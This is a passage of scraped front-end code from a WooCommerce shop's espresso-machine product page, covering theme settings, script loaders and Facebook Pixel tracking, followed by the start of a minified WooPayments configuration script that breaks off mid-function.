var woodmart_settings = {"menu_storage_key":"woodmart_5dbea22867791f8c0e256bef7d01bcbd","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://guppier.com/cart/","ajaxurl":"https://guppier.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://guppier.com/","shop_url":"https://guppier.com/guppier-online-deals/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e293f964efbda9479c5c5794b6a5a300","fragment_name":"wc_fragments_e293f964efbda9479c5c5794b6a5a300","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://guppier.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5b661f4942","wishlist_fragments_nonce":"c712587a4a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_6444a89ab9f549ddbdc3d1a74d6d0935","wishlist_fragment_name":"woodmart_wishlist_fragments_6444a89ab9f549ddbdc3d1a74d6d0935","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://guppier.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"782e805b7f","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-woo-dokan-vend-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-woo-dokan-vend.min.css","wd-woo-payments-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css","wd-elementor-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woo-extra-prod-opt-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-woo-extra-prod-opt.min.css","wd-woo-payment-plugin-stripe-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-woo-payment-plugin-stripe.min.css","wd-woocommerce-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css","wd-wp-blocks-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-alt-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css","wd-categories-loop-zoom-out-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-zoom-out.min.css","wd-woo-categories-loop-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-sticky-loader-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-opt-grid-gallery-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-social-icons-styles-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-scroll-top-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=wpo_min-footer-8-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-69092670.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" id="wpo_min-footer-9-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wpo_min-footer-9-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-4a2f205f.min.js" id="wpo_min-footer-9-js"></script>
<script type="text/javascript" id="wpo_min-footer-10-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wpo_min-footer-10-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-d3110b1f.min.js" id="wpo_min-footer-10-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-5fc44fb2.min.js" id="wpo_min-footer-11-js"></script>
<script type="text/javascript" id="wpo_min-footer-12-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e293f964efbda9479c5c5794b6a5a300","fragment_name":"wc_fragments_e293f964efbda9479c5c5794b6a5a300","request_timeout":"5000"};
//# sourceURL=wpo_min-footer-12-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-879208b3.min.js" id="wpo_min-footer-12-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-4b290d33.min.js" id="wpo_min-footer-13-js"></script>
<script type="text/javascript" id="wpo_min-footer-14-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
var dokanPageViewsParams = {"nonce":"438c32dd71","post_id":"17957","ajax_url":"https://guppier.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpo_min-footer-14-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-672412c4.min.js" id="wpo_min-footer-14-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '1224587898736457');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Espresso Machine Coffee",
    "content_ids": "[\"wc_post_id_17957\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_17957\",\"quantity\":1}]",
    "content_category": "Kitchen Accessories",
    "value": "225",
    "currency": "AED"
}, {
    "eventID": "33f6a763-9f51-440f-9245-0af687d93b0c"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '1224587898736457');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "d40f0c12-abfd-42b6-b514-457fcb16750a"
});
 });
</script>
<script type="wpc-delay-placeholder"></script></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-footer-672412c4.min.js
body_size: 2663
content:


			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_test_51ETDmyFuiXB5oUVxwSobQMW5Tno1GclIq7ePZWzLeW4q8oa7Zb8hI5VfwI5sNT5nXuKYinLukNvGCXmsQXAoDGHG00MqHqlYHR%22%2C%22testMode%22%3Atrue%2C%22accountId%22%3A%22acct_1OVtdGCTVPsknZCp%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22c4363dea0a%22%2C%22initWooPayNonce%22%3A%22ad43d6a316%22%2C%22saveUPEAppearanceNonce%22%3A%22f178d7cfe9%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%2243e8654e6f%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_%3AKBOiD%3AsIIW-Q%24%3Ag79KT%3A%21hckK.hc_t_ef16312238bfa2a9a566db5f0da71f%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%224191527ab8%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22872bbd9f6f%22%2C%22woopaySessionNonce%22%3A%22137c7f3301%22%2C%22woopayMerchantId%22%3A186099944%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A186099944%2C%22data%22%3A%7B%22session%22%3A%222mQ67Sxe%2Bqv91EOm0iAzloCMaJIYvDd%2BWMRE72G80U6C3ebSGvQ9C6CRbvAE6lhmEJrhrda9K8%5C%2FkIglfBJgoV0ikErNRCxmHMyGPTua%5C%2F5douHxegh6QayYZ%5C%2FuCRw4IrluYysC%5C%2F67gi0EKgJ%5C%2Fq4i0Xh2nSsyUGWhOF0zWjAg1i%2Bwq3dSiVJRZGYkr6APhBvlCgMSLzXi3SasqcCaAFqDnJWm8GGapGIvKB8TrjyzfRdoUCzg5u%5C%2F%5C%2Fmx%5C%2FkR9ii8VBQDG1nNrjxSqdN5WSumYTSiD0mvsOZyyurLchkIntK55E%5C%2FdfpD4W9WN45prqhPR9Du0H20iPZB4CDxN%5C%2FQYH7MBCpPZ92eY%5C%2FrhUgiMNvG%2Box9TijeBI7Ea7RBsn%2BKJg0p%5C%2FhmP15sfxu3hm70RJ10ySHSPq2mnTxIjlt%2BB07N7elEBG3kpxvEZlsSrDE1A7xcSQf9gcz7eZuZqCVQO3M1xgoG4ZC2dX0U6osfIm18USjRDmwMy9gIaXqaALAXMKB0Ybz2TGEa4TAPvYj3myyfSSpzP4yq%2BNp%2BIng8rn4HMV9ndDw%3D%22%2C%22iv%22%3A%22XRdJrCCObuxh%2B7zzg0nXhQ%3D%3D%22%2C%22hash%22%3A%22YzBhYzRkN2Q5ZjBjNGNmZGY5YjE2ZDAyOTI5NmY0ZDA3OTE4MmYwMjUyZjQ3MGEzMzA4NmMwMGJkMTQ5NWQ1Mw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22GUPPIER%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22AED%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22AE%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),(()=>{var t;e.g.importScripts&&(t=e.g.location+"");var r=e.g.document;if(!t&&r&&(r.currentScript&&(t=r.currentScript.src),!t)){var n=r.getElementsByTagName("script");if(n.length)for(var o=n.length-1;o>-1&&(!t||!/^http(s?):/.test(t));)t=n[o--].src}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),e.p=t})(),e.p=window.wcpayAssets.url,(()=>{"use strict";window.wp.domReady;const e=e=>"undefined"!=typeof wcpayConfig?wcpayConfig[e]:t(e),t=e=>{let t=null;if("undefined"!=typeof wcpay_upe_config)t=wcpay_upe_config;else{if("object"!=typeof wc||void 0===wc.wcSettings)return null;t=wc.wcSettings.getSetting("woocommerce_payments_data")||{}}return t[e]||null},r=e=>"object"==typeof wcpayExpressCheckoutParams&&wcpayExpressCheckoutParams.hasOwnProperty(e)?wcpayExpressCheckoutParams[e]:null,n=(t,n={})=>{var o,a,c,i;if(!1===(null!==(o=e("isShopperTrackingEnabled"))&&void 0!==o?o:r("is_shopper_tracking_enabled")))return;const p=null!==(a=e("platformTrackerNonce"))&&void 0!==a?a:null===(c=r("nonce"))||void 0===c?void 0:c.platform_tracker,s=null!==(i=e("ajaxUrl"))&&void 